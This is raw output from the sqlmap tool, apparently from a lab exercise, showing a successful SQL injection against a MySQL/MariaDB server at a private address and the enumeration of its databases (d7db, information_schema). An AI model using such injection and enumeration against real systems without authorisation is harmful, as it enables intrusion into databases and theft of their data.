 [19:42:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:42:09] [INFO] fetching database names
[19:42:09] [WARNING] reflective value(s) found and filtering out
[19:42:09] [WARNING] potential permission problems detected ('command denied')
[19:42:09] [INFO] retrieved: 'd7db'
[19:42:09] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[19:42:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:42:09] [INFO] fetched data logged to text files under '/home/.local/share/sqlmap/output/192.168.31.182'
[*] ending @ 19:42:09 /2024-06-20/